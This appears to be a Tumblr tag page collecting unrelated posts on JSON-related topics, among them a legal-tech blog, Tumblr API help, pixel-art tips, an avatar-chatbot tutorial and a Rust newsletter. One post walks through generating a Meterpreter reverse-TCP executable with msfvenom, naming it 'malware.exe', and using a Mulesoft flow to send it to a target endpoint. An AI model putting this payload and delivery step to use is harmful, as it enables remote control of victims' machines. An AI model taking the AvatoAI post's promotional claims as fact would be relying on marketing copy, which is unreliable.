#JSON Output

Explore tagged Tumblr posts

Text

The Quiet Power of JSON: Structuring Legal Intelligence at Scale

By Paul A. Jones, Jr. · July 2025 Most people think of JSON as a simple utility — a way to pass data between frontend and backend, or to store structured values in a flexible way. But in building data infrastructure for a complex, rules-driven domain, I’ve come to view JSON as something far more powerful: a foundational medium for scalable intelligence.It’s the gateway to organizing knowledge,…

#asp-net#Audit Logs#Audit Trail#c#Case Intake#Case Timeline#Compliance#data modeling#Deadline Calculator#Discovery Rule#Entity Framework#JSON Output#Legal Deadlines#LegalTech#Limitation Periods#MS Test#Notes Repository#Premium Features#Repository Pattern#Search Notes#SQL Server#Statute of Limitations#stored-procedures#Tolling#Unit Testing

0 notes

Note

Will archives be ever turned into a json ? when you place /archives at the end of a tumblr blog url the archives are visible. will you allow for something like /archives/json ?

Answer: Hello there, @richardmurrayhumblr!

Good news! While we won’t be adding a new endpoint like /archives/JSON, you can already fetch posts as JSON data from our v2 API. You will need to register for an API key first.

Blogs also have a “V1” API, that outputs JSON like this: https://cyle.tumblr.com/api/read/json.

Thank you for your question, and we hope this helps!

Oh, and one last thing. This came to mind as we worked on your question, and now you all need to live with it. Sorry!

The famous Greek tale of … JSON and the Archive-nots.

121 notes

·

View notes

Text

[BETA] PAGE THEME : SOMA

⚠️ EXPERIMENTAL ⚠️ JANKY AS HELL! Simple character page theme using Tumblr posts as content based on a tag. Full instructions on GitHub and under the read more.

↳ [GITHUB] [PREVIEW]

Features:

Unlimited characters

Filter navigation

Using Tumblr posts to fill the page via post2page.

Uses:

Tumblr v1 API

Handlebars.js

Isotope.js

@magnusthemes combofilters

Edit and customise to your liking. Don’t repost/redistribute and/or claim it as your own. Do not use as a base code. Leave the credit, thank you.

As always, explanations under the read more. If you are having issues, take a look at this themes FAQ, or my general FAQ. Please note that this is an experiment for lazy people. Not finding anything? Send me a message. Please report any bugs to me.

HOW TO USE

This page theme pulls information from your Tumblr tagged posts and fills out the character card with it. This relies on specific post formatting.

Here's everything you need to get started:

Tumblr's v1 API JSON output to a whole blog or specific tag on the blog (e.g. https://soma-preview.tumblr.com/api/read/json?&tagged=soma page cards)

Some Tumblr posts

Get Tumblr's v1 API JSON output

Replace [BLOGNAME] with your blog name. And [YOUR TAGS] with your tag. If your tag has spaces, add the spaces. Place one of the following scripts before closing </head> tag.

For a whole blog:

<script src="https://[BLOGNAME].tumblr.com/api/read/json"></script>

For specific tagged posts on the blog:

<script src="https://[BLOGNAME].tumblr.com/api/read/json?&tagged=[YOUR TAGS]"></script>

Post Formatting

This only works with posts made with the new editor. This will not work with legacy posts!

For this page to work, it's neccessary to follow a specific post formatting. Right now, the script supports the following:

Image: The first image in a post. {{this.img}}

Blockquote ("Subtitle"): The first blockquote block in a post. {{this.subtitle}}

Table: Using the chat block, you can add as many details as you want. In your template, these details use their "key" (the text before the colon) with any spaces removed {{this.[WHATEVERYOUENTERED]}}. The text after the colon must be italics.

Paragraph: The paragraph immediately after the chat block (MAKE THIS THE FIRST?) {{this.description}}

Link: The first link in a post. {{this.link}}

Tags: Any tags added to the post. {{this.tags}}

Example Tumblr post: https://soma-preview.tumblr.com/post/724075330107785216/love-is-careless-love-is-blind-title

If you want to build your own card template, please read the full READ MORE on GitHub.

117 notes

·

View notes

Text



made a little house of leaves text replacement script for Firefox with the FoxReplace extension ! instructions under the cut

basically replaces house with

<span style ="color:#6570ae">house</span>

and minotaur with

<span style ="color:red"><s>minotaur</s></span>

firefox installation method:

get the FoxReplace extension: https://addons.mozilla.org/en-US/firefox/addon/foxreplace/

Script: save the following as a .json file, and import it into FoxReplace:

{ "version": "2.6", "groups": [ { "name": "House of leaves", "urls": [], "substitutions": [ { "input": "house", "inputType": "text", "outputType": "text", "output": "<span style =\"color:#6570ae\">house</span>", "caseSensitive": true }, { "input": "minotaur", "inputType": "text", "outputType": "text", "output": "<span style =\"color:red\"><s>minotaur</s></span>", "caseSensitive": true }, { "input": "House", "inputType": "text", "outputType": "text", "output": "<span style =\"color:#6570ae\">House</span>", "caseSensitive": true }, { "input": "Minotaur", "inputType": "text", "outputType": "text", "output": "<span style =\"color:red\"><s>Minotaur</s></span>", "caseSensitive": true } ], "html": "output", "enabled": true, "mode": "auto&manual" } ] }

notes:

I haven't finished House of Leaves yet so it currently only substitutes house and Minotaur.

Recommended to turn on Automatic substitution On page load

Not recommended to Apply automatic substitutions every few seconds, it moves your cursor in an opened text editor. sadly cant see the house in blue while im typing this post

-> edit: it only affects the tumblr post editor??

Not recommended to change the HTML to input&output (currently output only) because it would fuck up URLs and tags

4 notes

·

View notes

Note

hi ! I have to learn pixel art for a game development class im taking.... do you have any tips to perhaps get started? (i have aseprite alr :3) thank u!!!!!!!!

Hi! I'm not the best person to ask this (my only projects for game dev were unfinished projects very early on), but I'll try to help

There's 3 important things that I'd say you should know about pixel art for game development specifically: Tiles/Tilesets, Character Animation, and Consistent Sizing

Let's go for one by one



Tiles/Tilesets

While you can make completely hand-drawn scenes for games, it's certainly way harder to do, as it requires a lot more time to achieve, and with things like deadlines on the way, you'll probably have to crunch yourself to achieve it on time, which I wouldn't recommend, especially if you're just starting out

This is where the Tiles/Tilesets come in handy. To put it simply, a Tile is a pattern that can either repeat horizontally/vertically/in all sides, or also a pattern that doesn't exactly repeat in any direction, but can be used to give a smoother end to something, like a corner. There's way more uses for Tiles, but these two are the most common types you'll see

A tileset is a collection of tiles, commonly with the tiles being together with those they work well with

Below is an example of a (messy) tileset along with how the tiles work together!

Basically these two allow you to make scenes quickier and easier, which is a lifesaver most of the time

Below is the most common type of tileset (for platformers and side-view games)!

There's a variant of this which adds slopes and smoother cornes on the insides, but this is still a good starting point

Basically these tiles allow you to cover most sizes regarding ground/wall tiles, which work well in things like gameboy games for example

As for Aseprite, in the latest update they added tileset layers, which makes it way easier to reorganize tiles, along with the existing Tiled mode, which duplicates your current canvas in all axis (or a specific one, depending on which one you pick) to see how the tile connects with their surroundings

You can enable Tiled mode by going into View > Tiled Mode and picking the best option that suits your tile. As for the tileset layers, there's this video that goes far more into detail on how it works:

youtube

Character Animation

I want you to look at this set of animations

How many frames do you think were used for each one?

The answer is 4 or less!

The idle animation has 3 frames, the walking/running animation has 4, and the sliding animation has 2! (which technically is the exact same image, but slightly moved left and right between each frame)

If you're starting out with pixel art, I'd really recommend to minimize the amount of frames you use in total, as it'll make it way easier to work with if you don't know much about pixel art/animation, plus you can still manage to add tons of personality into each frame

In Aseprite, you can add tags (by clicking the frame number and "Add Tag"), which helps to separate specific animations. Also, depending on your game engine/tool, it'll pick animations either by a sprite-sheet or by separate png files. I'll cover spritesheets here as that's the most common method

In Aseprite, if you go to File > Export, you can choose to export a Spritesheet, which is essentialy a set of frames connected into a single image, which can then be imported into a game engine/tool and be tweaked there

There's 4 buttons in the Export Spritesheet prompt, "Layout", "Sprite", "Borders" and "Output"

In "Layout" you can select how the frames should be arranged, along with setting constraints on them

In "Sprite", you can select the source of these frames, along with specifying if you want to export a specific layer/tag or all of them

in "Borders" you can specify if you want to add padding or remove space from your exported file

and in "Output" you can enable the option to export the spritesheet (in "Output file") along with a JSON data file if you want

Tweak these options depending on how your game engine/tool handles spritesheets, and you should be good to go!

Consistent Sizing

if you do art with backgrounds already, this shouldn't be hard to do, but it's still important!

This one should be straightforward; Keep the sizes of the characters and scenarios around the same size! Unless you're making something like Grounded, a character will look out of place with a normal house 20 times it's size

Work between the sizes of the tiles and characters to make consistent sizes all around

You can break this rule somewhat if it helps portray better your idea, like here:

but don't go too over the top with it!

I hope this helped a bit ^^

(sorry for the delay with this btw)

18 notes

·

View notes

Text

I love you lexical analysis. I love you unstructured text processing. I love you natural language parsing. I love you data transformation. I love you unattended feature extraction. I love you named entity recognition. I love you optical character recognition. I love you text to json pipeline. I hate you, hand correction of malformed output.

2 notes

·

View notes

Text

Open Platform For Enterprise AI Avatar Chatbot Creation

How may an AI avatar chatbot be created using the Open Platform For Enterprise AI framework?

I. Flow Diagram

The graph displays the application’s overall flow. The Open Platform For Enterprise AI GenAIExamples repository’s ��Avatar Chatbot” serves as the code sample. The “AvatarChatbot” megaservice, the application’s central component, is highlighted in the flowchart diagram. Four distinct microservices Automatic Speech Recognition (ASR), Large Language Model (LLM), Text-to-Speech (TTS), and Animation are coordinated by the megaservice and linked into a Directed Acyclic Graph (DAG).

Every microservice manages a specific avatar chatbot function. For instance:

Software for voice recognition that translates spoken words into text is called Automatic Speech Recognition (ASR).

By comprehending the user’s query, the Large Language Model (LLM) analyzes the transcribed text from ASR and produces the relevant text response.

The text response produced by the LLM is converted into audible speech by a text-to-speech (TTS) service.

The animation service makes sure that the lip movements of the avatar figure correspond with the synchronized speech by combining the audio response from TTS with the user-defined AI avatar picture or video. After then, a video of the avatar conversing with the user is produced.

An audio question and a visual input of an image or video are among the user inputs. A face-animated avatar video is the result. By hearing the audible response and observing the chatbot’s natural speech, users will be able to receive input from the avatar chatbot that is nearly real-time.

Create the “Animation” microservice in the GenAIComps repository

We would need to register a new microservice, such “Animation,” under comps/animation in order to add it:

Register the microservice

@register_microservice( name=”opea_service@animation”, service_type=ServiceType.ANIMATION, endpoint=”/v1/animation”, host=”0.0.0.0″, port=9066, input_datatype=Base64ByteStrDoc, output_datatype=VideoPath, ) @register_statistics(names=[“opea_service@animation”])

It specify the callback function that will be used when this microservice is run following the registration procedure. The “animate” function, which accepts a “Base64ByteStrDoc” object as input audio and creates a “VideoPath” object with the path to the generated avatar video, will be used in the “Animation” case. It send an API request to the “wav2lip” FastAPI’s endpoint from “animation.py” and retrieve the response in JSON format.

Remember to import it in comps/init.py and add the “Base64ByteStrDoc” and “VideoPath” classes in comps/cores/proto/docarray.py!

This link contains the code for the “wav2lip” server API. Incoming audio Base64Str and user-specified avatar picture or video are processed by the post function of this FastAPI, which then outputs an animated video and returns its path.

The functional block for its microservice is created with the aid of the aforementioned procedures. It must create a Dockerfile for the “wav2lip” server API and another for “Animation” to enable the user to launch the “Animation” microservice and build the required dependencies. For instance, the Dockerfile.intel_hpu begins with the PyTorch* installer Docker image for Intel Gaudi and concludes with the execution of a bash script called “entrypoint.”

Create the “AvatarChatbot” Megaservice in GenAIExamples

The megaservice class AvatarChatbotService will be defined initially in the Python file “AvatarChatbot/docker/avatarchatbot.py.” Add “asr,” “llm,” “tts,” and “animation” microservices as nodes in a Directed Acyclic Graph (DAG) using the megaservice orchestrator’s “add” function in the “add_remote_service” function. Then, use the flow_to function to join the edges.

Specify megaservice’s gateway

An interface through which users can access the Megaservice is called a gateway. The Python file GenAIComps/comps/cores/mega/gateway.py contains the definition of the AvatarChatbotGateway class. The host, port, endpoint, input and output datatypes, and megaservice orchestrator are all contained in the AvatarChatbotGateway. Additionally, it provides a handle_request function that plans to send the first microservice the initial input together with parameters and gathers the response from the last microservice.

In order for users to quickly build the AvatarChatbot backend Docker image and launch the “AvatarChatbot” examples, we must lastly create a Dockerfile. Scripts to install required GenAI dependencies and components are included in the Dockerfile.

II. Face Animation Models and Lip Synchronization

GFPGAN + Wav2Lip

A state-of-the-art lip-synchronization method that uses deep learning to precisely match audio and video is Wav2Lip. Included in Wav2Lip are:

A skilled lip-sync discriminator that has been trained and can accurately identify sync in actual videos

A modified LipGAN model to produce a frame-by-frame talking face video

An expert lip-sync discriminator is trained using the LRS2 dataset as part of the pretraining phase. To determine the likelihood that the input video-audio pair is in sync, the lip-sync expert is pre-trained.

A LipGAN-like architecture is employed during Wav2Lip training. A face decoder, a visual encoder, and a speech encoder are all included in the generator. Convolutional layer stacks make up all three. Convolutional blocks also serve as the discriminator. The modified LipGAN is taught similarly to previous GANs: the discriminator is trained to discriminate between frames produced by the generator and the ground-truth frames, and the generator is trained to minimize the adversarial loss depending on the discriminator’s score. In total, a weighted sum of the following loss components is minimized in order to train the generator:

A loss of L1 reconstruction between the ground-truth and produced frames

A breach of synchronization between the lip-sync expert’s input audio and the output video frames

Depending on the discriminator score, an adversarial loss between the generated and ground-truth frames

After inference, it provide the audio speech from the previous TTS block and the video frames with the avatar figure to the Wav2Lip model. The avatar speaks the speech in a lip-synced video that is produced by the trained Wav2Lip model.

Lip synchronization is present in the Wav2Lip-generated movie, although the resolution around the mouth region is reduced. To enhance the face quality in the produced video frames, it might optionally add a GFPGAN model after Wav2Lip. The GFPGAN model uses face restoration to predict a high-quality image from an input facial image that has unknown deterioration. A pretrained face GAN (like Style-GAN2) is used as a prior in this U-Net degradation removal module. A more vibrant and lifelike avatar representation results from prettraining the GFPGAN model to recover high-quality facial information in its output frames.

SadTalker

It provides another cutting-edge model option for facial animation in addition to Wav2Lip. The 3D motion coefficients (head, stance, and expression) of a 3D Morphable Model (3DMM) are produced from audio by SadTalker, a stylized audio-driven talking-head video creation tool. The input image is then sent through a 3D-aware face renderer using these coefficients, which are mapped to 3D key points. A lifelike talking head video is the result.

Intel made it possible to use the Wav2Lip model on Intel Gaudi Al accelerators and the SadTalker and Wav2Lip models on Intel Xeon Scalable processors.

Read more on Govindhtech.com

#AIavatar#OPE#Chatbot#microservice#LLM#GenAI#API#News#Technews#Technology#TechnologyNews#Technologytrends#govindhtech

3 notes

·

View notes

Text

when doing pixel graphics, especially low res pixel graphics, it's not necessarily all that simple and straightforward or even particularly desirable to use the kind of vector fonts typically in use by modern graphical OSes, so instead I'm manually assembling a few bitmap fonts for the purpose.

Current plan is to then write a fairly simple python script to read the resulting .png file(s) along with any necessary metadata via json or something and encode it in a basic binary format - thinking of going with two bits per pixel at the moment, using one for transparency and the other for colour so I can have characters with built in shadow or the like if I want.

Anyway being able to write debug info directly to the graphical window rather than having to use the slower console output would be helpful when writing more advanced blitting and rasterization functions so maybe I can finally make some progress on the actual graphical parts of this thing.

6 notes

·

View notes

Text

Creating a webmention inbox

Next script on the chopping block is going to be a webmention endpoint. Think of it as an inbox where you collect comments, reblogs, likes, etcetera. I found a script that handles most of it already, under creative commons. So, all I will need to add is something to parse the contents of it.

-=Some design points=-

Needs to block collection from urls in a banlist/blacklist

Needs to collect commenter info from h-cards - if no card is found, just use website link.

Limit filesize of the comment. And truncate too long strings of comments

Adds a timestamp if no publish date is found

output formatted data, including the target page, into a JSON for easy retrieval by javascript

If no file exists, then create empty JSON file.

Write an associated javascript to display the likes, comments, and reblogs on the webpage.

Update existing comments if the SOURCE already exists in the json file.

Javascript

Will retrieve any comments where the target matches the page URL

Will insert comments in the "comments" class

Reblogs/mentions inserted without content into "reblog" class

Insert likes counter into a "likes" class

Sorted by date/timestamp

*Keep in mind, I do work a full time job, so I am just doing this in my free time. *

2 notes

·

View notes

Text

Metasploit: Setting a Custom Payload Mulesoft

To transform and set a custom payload in Metasploit and Mulesoft, you need to follow specific steps tailored to each platform. Here are the detailed steps for each:

Metasploit: Setting a Custom Payload

Open Metasploit Framework:

msfconsole

Select an Exploit:

use exploit/multi/handler

Configure the Payload:

set payload <payload_name>

Replace <payload_name> with the desired payload, for example: set payload windows/meterpreter/reverse_tcp

Set the Payload Options:

set LHOST <attacker_IP> set LPORT <attacker_port>

Replace <attacker_IP> with your attacker's IP address and <attacker_port> with the port you want to use.

Generate the Payload:

msfvenom -p <payload_name> LHOST=<attacker_IP> LPORT=<attacker_port> -f <format> -o <output_file>

Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe

Execute the Handler:

exploit

Mulesoft: Transforming and Setting Payload

Open Anypoint Studio: Open your Mulesoft Anypoint Studio to design and configure your Mule application.

Create a New Mule Project:

Go to File -> New -> Mule Project.

Enter the project name and finish the setup.

Configure the Mule Flow:

Drag and drop a HTTP Listener component to the canvas.

Configure the HTTP Listener by setting the host and port.

Add a Transform Message Component:

Drag and drop a Transform Message component after the HTTP Listener.

Configure the Transform Message component to define the input and output payload.

Set the Payload:

In the Transform Message component, set the payload using DataWeave expressions. Example:

%dw 2.0 output application/json --- { message: "Custom Payload", timestamp: now() }

Add Logger (Optional):

Drag and drop a Logger component to log the transformed payload for debugging purposes.

Deploy and Test:

Deploy the Mule application.

Use tools like Postman or cURL to send a request to your Mule application and verify the custom payload transformation.

Example: Integrating Metasploit with Mulesoft

If you want to simulate a scenario where Mulesoft processes payloads for Metasploit, follow these steps:

Generate Payload with Metasploit:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe

Create a Mule Flow to Handle the Payload:

Use the File connector to read the generated payload file (malware.exe).

Transform the file content if necessary using a Transform Message component.

Send the payload to a specified endpoint or store it as required. Example Mule flow:

<file:read doc:name="Read Payload" path="/tmp/malware.exe"/> <dw:transform-message doc:name="Transform Payload"> <dw:set-payload><![CDATA[%dw 2.0 output application/octet-stream --- payload]]></dw:set-payload> </dw:transform-message> <http:request method="POST" url="http://target-endpoint" doc:name="Send Payload"> <http:request-builder> <http:header headerName="Content-Type" value="application/octet-stream"/> </http:request-builder> </http:request>

Following these steps, you can generate and handle custom payloads using Metasploit and Mulesoft. This process demonstrates how to effectively create, transform, and manage payloads across both platforms.

3 notes

·

View notes

Text

tumblr-backup and datasette

I've been using tumblr_backup, a script that replicates the old Tumblr backup format, for a while. I use it both to back up my main blog and the likes I've accumulated; they outnumber posts over two to one, it turns out.

Sadly, there isn't an 'archive' view of likes, so I have no idea what's there from way back in 2010, when I first really heavily used Tumblr. Heck, even getting back to 2021 is hard. Pulling that data to manipulate it locally seems wise.

I was never quite sure it'd backed up all of my likes, and it turns out that a change to the API was in fact limiting it to the most recent 1,000 entries. Luckily, someone else noticed this well before I did, and a new version, tumblr-backup, not only exists, but is a Python package, which made it easy to install and run. (You do need an API key.)

I ran it using this invocation, which saved likes (-l), didn't download images (-k), skipped the first 1,000 entries (-s 1000), and output to the directory 'likes/full' (-O):

tumblr-backup -j -k -l -s 1000 blech -O likes/full

This gave me over 12,000 files in likes/full/json, one per like. This is great, but a database is nice for querying. Luckily, jq exists:

jq -s 'map(.)' likes/full/json/*.json > likes/full/likes.json

This slurps (-s) in every JSON file, iterates over them to make a list, and then saves it in a new JSON file, likes.json. There was a follow-up I did to get it into the right format for sqlite3:

jq -c '.[]' likes/full/likes.json > likes/full/likes-nl.json

A smart reader can probably combine those into a single operator.

Using Simon Willison's sqlite-utils package, I could then load all of them into a database (with --alter because the keys of each JSON file vary, so the initial column setup is incomplete):

sqlite-utils insert likes/full/likes.db lines likes/full/likes-nl.json --nl --alter

This can then be fed into Willison's Datasette for a nice web UI to query it:

datasette serve --port 8002 likes/full/likes.d

There are a lot of columns there that clutter up the view: I'd suggest this is a good subset (it also shows the post with most notes (likes, reblogs, and comments combined) at the top):

select rowid, id, short_url, slug, blog_name, date, timestamp, liked_timestamp, caption, format, note_count, state, summary, tags, type from lines order by note_count desc limit 101

Happy excavating!

2 notes

·

View notes

Text

How Web Scraping TripAdvisor Reviews Data Boosts Your Business Growth

Are you one of the 94% of buyers who rely on online reviews to make the final decision? This means that most people today explore reviews before taking action, whether booking hotels, visiting a place, buying a book, or something else.

We understand the stress of booking the right place, especially when visiting somewhere new. Finding the balance between a perfect spot, services, and budget is challenging. Many of you consider TripAdvisor reviews a go-to solution for closely getting to know the place.

Here comes the accurate game-changing method—scrape TripAdvisor reviews data. But wait, is it legal and ethical? Yes, as long as you respect the website's terms of service, don't overload its servers, and use the data for personal or non-commercial purposes. What? How? Why?

Do not stress. We will help you understand why many hotel, restaurant, and attraction place owners invest in web scraping TripAdvisor reviews or other platform information. This powerful tool empowers you to understand your performance and competitors' strategies, enabling you to make informed business changes. What next?

Let's dive in and give you a complete tour of the process of web scraping TripAdvisor review data!

What Is Scraping TripAdvisor Reviews Data?

Extracting customer reviews and other relevant information from the TripAdvisor platform through different web scraping methods. This process works by accessing publicly available website data and storing it in a structured format to analyze or monitor.

Various methods and tools available in the market have unique features that allow you to extract TripAdvisor hotel review data hassle-free. Here are the different types of data you can scrape from a TripAdvisor review scraper:

Hotels

Ratings

Awards

Location

Pricing

Number of reviews

Review date

Reviewer's Name

Restaurants

Images

You may want other information per your business plan, which can be easily added to your requirements.

What Are The Ways To Scrape TripAdvisor Reviews Data?

TripAdvisor uses different web scraping methods to review data, depending on available resources and expertise. Let us look at them:

Scrape TripAdvisor Reviews Data Using Web Scraping API

An API helps to connect various programs to gather data without revealing the code used to execute the process. The scrape TripAdvisor Reviews is a standard JSON format that does not require technical knowledge, CAPTCHAs, or maintenance.

Now let us look at the complete process:

First, check if you need to install the software on your device or if it's browser-based and does not need anything. Then, download and install the desired software you will be using for restaurant, location, or hotel review scraping. The process is straightforward and user-friendly, ensuring your confidence in using these tools.

Now redirect to the web page you want to scrape data from and copy the URL to paste it into the program.

Make updates in the HTML output per your requirements and the information you want to scrape from TripAdvisor reviews.

Most tools start by extracting different HTML elements, especially the text. You can then select the categories that need to be extracted, such as Inner HTML, href attribute, class attribute, and more.

Export the data in SPSS, Graphpad, or XLSTAT format per your requirements for further analysis.

Scrape TripAdvisor Reviews Using Python

TripAdvisor review information is analyzed to understand the experience of hotels, locations, or restaurants. Now let us help you to scrape TripAdvisor reviews using Python:

Continue reading https://www.reviewgators.com/how-web-scraping-tripadvisor-reviews-data-boosts-your-business-growth.php

#review scraping#Scraping TripAdvisor Reviews#web scraping TripAdvisor reviews#TripAdvisor review scraper

2 notes

·

View notes

Text

Merging

Getting the mergers in was mostly as straightforward as I was hoping. Reusing much of the same code of the splitter, albeit in sort of reverse (two inputs, rather than two outputs).

Merging the outputs of two belts is no more difficult than splitting them.

From my initial testing, I'm thinking that I'll probably want a more obvious visual difference between splitters and mergers. Probably through the use of some kind of colour-coded panelling on the texture. It should ideally be visible at-a-glance, since players will likely start understanding the visual language of the game pretty quickly (inputs are blue, outputs are green).

I need to update the build ghosts to reflect this, but the machines themselves likely need to be more obvious in function from a distance.

More UI updates in the pipeline

In a previous post I covered what I believed to be a short list of 'essential' developments to move this closer into 'game' territory. I've already taken care of one of the last remaining factory-specific developments (splitters and mergers), so next I want to include some useful UI bits when selecting machines.

Having this functionality will be useful, especially when I start adding things like the abilty to switch machines on and off (good if you don't want to keep sending resources into a machine for supply issues, or to rearrange output belts).

I'm trying to make sure that the way I develop this game is mindful of the need to implement a save / load system. Most of my game objects are easily serializable. That is, I can easily convert their current state into an easily saveable JSON format or similar. I'll probably be using this format for the level data a whole, since it's pretty easy to parse and human-readable. More on that another time, though.

Until next time, thanks again for dropping by! :)

2 notes

·

View notes

Text

AvatoAI Review: Unleashing the Power of AI in One Dashboard

Here's what Avato Ai can do for you

Data Analysis:

Analyze CV, Excel, or JSON files using Python and libraries like pandas or matplotlib.

Clean data, calculate statistical information and visualize data through charts or plots.

Document Processing:

Extract and manipulate text from text files or PDFs.

Perform tasks such as searching for specific strings, replacing content, and converting text to different formats.

Image Processing:

Upload image files for manipulation using libraries like OpenCV.

Perform operations like converting images to grayscale, resizing, and detecting shapes or

Machine Learning:

Utilize Python's machine learning libraries for predictions, clustering, natural language processing, and image recognition by uploading

Versatile & Broad Use Cases:

An incredibly diverse range of applications. From creating inspirational art to modeling scientific scenarios, to designing novel game elements, and more.

User-Friendly API Interface:

Access and control the power of this advanced Al technology through a user-friendly API.

Even if you're not a machine learning expert, using the API is easy and quick.

Customizable Outputs:

Lets you create custom visual content by inputting a simple text prompt.

The Al will generate an image based on your provided description, enhancing the creativity and efficiency of your work.

Stable Diffusion API:

Enrich Your Image Generation to Unprecedented Heights.

Stable diffusion API provides a fine balance of quality and speed for the diffusion process, ensuring faster and more reliable results.

Multi-Lingual Support:

Generate captivating visuals based on prompts in multiple languages.

Set the panorama parameter to 'yes' and watch as our API stitches together images to create breathtaking wide-angle views.

Variation for Creative Freedom:

Embrace creative diversity with the Variation parameter. Introduce controlled randomness to your generated images, allowing for a spectrum of unique outputs.

Efficient Image Analysis:

Save time and resources with automated image analysis. The feature allows the Al to sift through bulk volumes of images and sort out vital details or tags that are valuable to your context.

Advance Recognition:

The Vision API integration recognizes prominent elements in images - objects, faces, text, and even emotions or actions.

Interactive "Image within Chat' Feature:

Say goodbye to going back and forth between screens and focus only on productive tasks.

Here's what you can do with it:

Visualize Data:

Create colorful, informative, and accessible graphs and charts from your data right within the chat.

Interpret complex data with visual aids, making data analysis a breeze!

Manipulate Images:

Want to demonstrate the raw power of image manipulation? Upload an image, and watch as our Al performs transformations, like resizing, filtering, rotating, and much more, live in the chat.

Generate Visual Content:

Creating and viewing visual content has never been easier. Generate images, simple or complex, right within your conversation

Preview Data Transformation:

If you're working with image data, you can demonstrate live how certain transformations or operations will change your images.

This can be particularly useful for fields like data augmentation in machine learning or image editing in digital graphics.

Effortless Communication:

Say goodbye to static text as our innovative technology crafts natural-sounding voices. Choose from a variety of male and female voice types to tailor the auditory experience, adding a dynamic layer to your content and making communication more effortless and enjoyable.

Enhanced Accessibility:

Break barriers and reach a wider audience. Our Text-to-Speech feature enhances accessibility by converting written content into audio, ensuring inclusivity and understanding for all users.

Customization Options:

Tailor the audio output to suit your brand or project needs.

From tone and pitch to language preferences, our Text-to-Speech feature offers customizable options for the truest personalized experience.

>>>Get More Info<<<

#digital marketing#Avato AI Review#Avato AI#AvatoAI#ChatGPT#Bing AI#AI Video Creation#Make Money Online#Affiliate Marketing

3 notes

·

View notes

Text

This Week in Rust 533

Hello and welcome to another issue of This Week in Rust! Rust is a programming language empowering everyone to build reliable and efficient software. This is a weekly summary of its progress and community. Want something mentioned? Tag us at @ThisWeekInRust on Twitter or @ThisWeekinRust on mastodon.social, or send us a pull request. Want to get involved? We love contributions.

This Week in Rust is openly developed on GitHub and archives can be viewed at this-week-in-rust.org. If you find any errors in this week's issue, please submit a PR.

Updates from Rust Community

Official

crates.io: API status code changes

Foundation

Google Contributes $1M to Rust Foundation to Support C++/Rust "Interop Initiative"

Project/Tooling Updates

Announcing the Tauri v2 Beta Release

Polars — Why we have rewritten the string data type

rust-analyzer changelog #219

Ratatui 0.26.0 - a Rust library for cooking up terminal user interfaces

Observations/Thoughts

Will it block?

Embedded Rust in Production ..?

Let futures be futures

Compiling Rust is testing

Rust web frameworks have subpar error reporting

[video] Proving Performance - FOSDEM 2024 - Rust Dev Room

[video] Stefan Baumgartner - Trials, Traits, and Tribulations

[video] Rainer Stropek - Memory Management in Rust

[video] Shachar Langbeheim - Async & FFI - not exactly a love story

[video] Massimiliano Mantione - Object Oriented Programming, and Rust

[audio] Unlocking Rust's power through mentorship and knowledge spreading, with Tim McNamara

[audio] Asciinema with Marcin Kulik

Non-Affine Types, ManuallyDrop and Invariant Lifetimes in Rust - Part One

Nine Rules for Accessing Cloud Files from Your Rust Code: Practical lessons from upgrading Bed-Reader, a bioinformatics library

Rust Walkthroughs

AsyncWrite and a Tale of Four Implementations

Garbage Collection Without Unsafe Code

Fragment specifiers in Rust Macros

Writing a REST API in Rust

[video] Traits and operators

Write a simple netcat client and server in Rust

Miscellaneous

RustFest 2024 Announcement

Preprocessing trillions of tokens with Rust (case study)

All EuroRust 2023 talks ordered by the view count

Crate of the Week

This week's crate is embedded-cli-rs, a library that makes it easy to create CLIs on embedded devices.

Thanks to Sviatoslav Kokurin for the self-suggestion!

Please submit your suggestions and votes for next week!

Call for Participation; projects and speakers

CFP - Projects

Always wanted to contribute to open-source projects but did not know where to start? Every week we highlight some tasks from the Rust community for you to pick and get started!

Some of these tasks may also have mentors available, visit the task page for more information.

Fluvio - Build a new python wrapping for the fluvio client crate

Fluvio - MQTT Connector: Prefix auto generated Client ID to prevent connection drops

Ockam - Implement events in SqlxDatabase

Ockam - Output for both ockam project ticket and ockam project enroll is improved, with support for --output json

Ockam - Output for ockam project ticket is improved and information is not opaque

Hyperswitch - [FEATURE]: Setup code coverage for local tests & CI

Hyperswitch - [FEATURE]: Have get_required_value to use ValidationError in OptionExt

If you are a Rust project owner and are looking for contributors, please submit tasks here.

CFP - Speakers

Are you a new or experienced speaker looking for a place to share something cool? This section highlights events that are being planned and are accepting submissions to join their event as a speaker.

RustNL 2024 CFP closes 2024-02-19 | Delft, The Netherlands | Event date: 2024-05-07 & 2024-05-08

NDC Techtown CFP closes 2024-04-14 | Kongsberg, Norway | Event date: 2024-09-09 to 2024-09-12

If you are an event organizer hoping to expand the reach of your event, please submit a link to the submission website through a PR to TWiR.

Updates from the Rust Project

309 pull requests were merged in the last week

add avx512fp16 to x86 target features

